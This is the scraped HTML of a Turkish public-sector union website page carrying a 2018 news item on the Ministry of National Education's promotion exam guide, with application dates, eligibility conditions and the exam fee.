	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>

<div class="siteyiOrtala">

<div class="siteHaritasi">
<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.yurtsendikalari.org" title="Anasayfa">Anasayfa</a></li><li class="item-cat"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li><li class="item-current item-3627"><strong class="bread-current bread-3627" title="MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı">MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı</strong></li></ul></div>

<div class="siteSol">
<div class="haberDetay">
<section>

<div class="baslikOzet">
<h1>MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı</h1>
<h3></h3>
</div>

<article>


<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2018/10/haber-manşet5FGSD6.jpg" alt="MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı" width="100%" height="auto"/>
</figure>

<div class="tarihSosyal">

<div class="sonGuncelleme">
<span>Son Güncelleme :</span>
<p>10 Ekim 2018 - 13:50</p>
</div>

<div class="singleSosyal">
<span>10.312</span>
<a target="_blank"10.312 href="http://www.facebook.com/share.php?u=https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" title="facebook">
<i class="fab fa-facebook-square"></i>
</a>
<a target="_blank" href="http://twitter.com/intent/tweet?text=MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı&url=https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" title="twitter">
<i class="fab fa-twitter-square"></i>
</a>
<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" title="linkedin">
<i class="fab fa-linkedin"></i>
</a>
<a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/&media=https://yurtsendikalari.org/wp-content/uploads/2018/10/haber-manşet5FGSD6.jpg&description=MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı" title="pinterest">
<i class="fab fa-pinterest-square"></i>
</a>
<a target="_blank" href="https://wa.me/?text=https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" data-action="share/whatsapp/share">
<i class="fab fa-whatsapp-square"></i>
</a>
<a href="https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/#respond" title="yorum yaz">
<i class="far fa-comment-dots"></i>
</a>
</div>

</div>

<div class="haberinYazisi">


<p><strong>Millî Eğitim Bakanlığı Personeli Merkez ve Taşra Teşkilatı Görevde Yükselme Yazılı Sınav Kılavuzu Yayınlandı..</strong></p>
<p>Bakanlığımız merkez ve taşra teşkilatında norm kadro açığı ile hizmet gereklerine göre belirlenen münhal şef ve memur kadroları için yapılacak görevde yükselme sınavı, yazılı ve sözlü sınav olmak üzere iki aşamada gerçekleştirilecektir. Yazılı sınav Ölçme, Değerlendirme ve Sınav Hizmetleri Genel Müdürlüğü (ÖDSGM) tarafından 09 Aralık 2018 tarihinde saat 14.30’ da Adana, Ankara, Antalya, Bursa, Diyarbakır, Erzurum, Eskişehir, Gaziantep, İstanbul, İzmir, Kayseri, Konya, Malatya, Samsun, Sivas, Trabzon ve Van illerinde yapılacaktır. Sınav sürecine ilişkin açıklamalar Milli Eğitim Bakanlığının www.meb.gov.tr ve<br />
http://pgm.meb.gov.tr internet adreslerinde ilân edilecektir.</p>
<p><strong><span style="color: #ff0000;">1814</span></strong> Şef Memur <span style="color: #ff0000;"><strong>3490 </strong></span></p>
<p><strong>SINAV BAŞVURUSU</strong> : <span style="color: #ff0000;"><strong>15</strong></span>/10/2018-<strong><span style="color: #ff0000;"> 24</span></strong>/10/2018<br />
<strong>SINAV ÜCRETİ YATIRMA</strong> : <span style="color: #ff0000;"><strong>12</strong></span>/11/2018- <span style="color: #ff0000;"><strong>23</strong></span>/11/2018<br />
<strong>SINAV GİRİŞ BELGESİ ALIMI</strong> : <span style="color: #ff0000;"><strong>03</strong></span>/12/2018<br />
<strong>SINAV TARİHİ</strong> : <span style="color: #ff0000;"><strong>09</strong></span>/12/2018 Pazar Günü Saat :14:30<br />
<strong>SINAV SONUÇLARININ AÇIKLANMASI</strong> : <strong><span style="color: #ff0000;">10</span></strong>/01/2019</p>
<p><strong>Genel şartlar:</strong><br />
Millî Eğitim Bakanlığı Personelinin Görevde Yükselme, Unvan Değişikliği ve Yer Değiştirme Suretiyle Atanması Hakkında Yönetmeliğin 6 ncı maddesinin 1 nci fıkrası gereği;</p>
<p>a- 657 sayılı Devlet Memurları Kanununun 68 inci maddesinin (B) bendinde belirtilen şartlar ile ikinci fıkrada yer alan kadrolar itibariyle belirtilen hizmet süresi ve eğitime ilişkin şartları taşımak,<br />
b- Görevde yükselme sınavında başarılı olmak.</p>
<p><strong><span style="color: #ff0000;">Şef kadrosuna atanacaklarda aranacak özel şartlar:</span></strong><br />
Başvurunun son günü (24/10/2018) itibarıyla;<br />
1) <strong>En az iki yıllık yüksekokul mezunu olmak.</strong><br />
2) Son iki yılı Bakanlıkta olmak üzere <strong>Devlet memurluğunda en az beş yıl</strong> görev yapmış olmak.<br />
3) Bulunduğu görev unvanında veya <strong>aynı düzeydeki görevlerde toplam en az bir yıl</strong> görev yapmış olmak.<br />
4) Yardımcı hizmetler sınıfı dışındaki kadrolarda görev yapıyor olmak.</p>
<p><strong><span style="color: #ff0000;">Memur kadrosuna atanacaklarda aranacak özel şartlar:</span></strong><br />
Başvurunun son günü (24/10/2018) itibarıyla;<br />
1) <strong>En az lise veya dengi okul mezunu olmak</strong>.<br />
2) <strong>Devlet memurluğunda adaylığı kalkmış olmak</strong></p>
<p><strong><span style="color: #ff0000;">SINAV ÜCRETİ</span></strong><br />
Sınava girecek adaylar sınav ücreti olarak <span style="color: #ff0000;"><strong>100</strong></span> TL’yi (<strong>Yüz TL</strong>. KDV dâhil), <strong>12/11/2018 &#8211; 23/11/2018</strong> tarihleri arasında MEB Destek Hizmetleri Genel Müdürlüğü Döner Sermaye İşletmesinin T.C. Ziraat Bankası, Türkiye Vakıflar Bankası ve Türkiye Halk Bankası şubelerinden herhangi birine, “<strong>Kurumsal Tahsilât Programı</strong>” aracılığıyla yatıracaktır.</p>
<p><a href="http://yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/1-2/" rel="attachment wp-att-3635"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3635" src="http://yurtsendikalari.org/wp-content/uploads/2018/10/1.png" alt="" width="614" height="77" /></a></p>
<p><a href="http://yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/attachment/2/" rel="attachment wp-att-3636"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3636" src="http://yurtsendikalari.org/wp-content/uploads/2018/10/2.png" alt="" width="653" height="499" /></a></p>
<p><span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://personel.meb.gov.tr/meb_iys_dosyalar/2018_10/10155513_2018_GYREVDE_YYKSELME_BAYVURU_KILAVUZU.pdf">Millî Eğitim Bakanlığı Personeli Merkez ve Taşra Teşkilatı Görevde Yükselme Yazılı Sınav Kılavuzu için tıklayınız.</a></strong></span></p>

</div>

</article>

<div class="etiketler">
</div>


</section>
</div>

<div class="temizle"></div>



<div style="margin-top:15px;">
<div class="anakategoriBaslik yorumBas">
<h3>YORUM YAP</h3>
</div>

<div class="yorumYap">
      <div id="respond">
  <strong>
    <span class="cancel-comment-reply">
  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
  </span>
  </strong>
    <form action="https://yurtsendikalari.org/wp-comments-post.php" method="post" id="commentform" class="comment">

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
  document.write('<label><i class="fas fa-at"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label>');
  })();
  </script>

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fas fa-comment-alt"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
  })();
  </script>
  <input type='hidden' name='comment_post_ID' value='3627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ac8b6f34a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
  <button name="submit" type="submit" id="submit" value="">GÖNDER</button>
  </form>
    <script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
  <div class="yasalUyari"><b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.</div>
  
    </div>
  
  </div>

    <article class="comment-list">

        
  
      

  </article>
</div>

</div>

<div class="siteSag">


<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-18.32.24-2.jpeg" alt="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik" width="" height="">
<figcaption>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-11.46.47.jpeg" alt="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor" width="" height="">
<figcaption>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/Nigde_mem.jpg" alt="Sendikamızdan Niğde Çıkarması" width="" height="">
<figcaption>Sendikamızdan Niğde Çıkarması</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Imar_Sen_7_Yasindaa.png" alt="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı" width="" height="">
<figcaption>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Sen_Giresun.jpeg" alt="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk" width="" height="">
<figcaption>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YES_13_Yasinda.jpeg" alt="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun" width="" height="">
<figcaption><span>BASIN AÇIKLAMALARI, HABERLER, KÖŞE YAZILARI, www.yurtsendikalari.org, YURT SENDİKALARINDAN HABERLER, YURT- EĞİTİM Sen Haberleri</span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/YOK_Raporumuz.jpg" alt="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik" width="" height="">
<figcaption><span>DUYURULAR, HABERLER, ŞUBELERİMİZDEN HABERLER, YURT- EĞİTİM Sen Haberleri</span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Kahramanmaras_Ziyaretimiz_12.11.2025.jpeg" alt="Kahramanmaraş İl Ziyareti" width="" height="">
<figcaption><span>HABERLER, YURT- EĞİTİM Sen Haberleri</span>Kahramanmaraş İl Ziyareti</figcaption>
</figure>
</a>
</div>
</div>




</div>

</div>
<div class="temizle"></div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
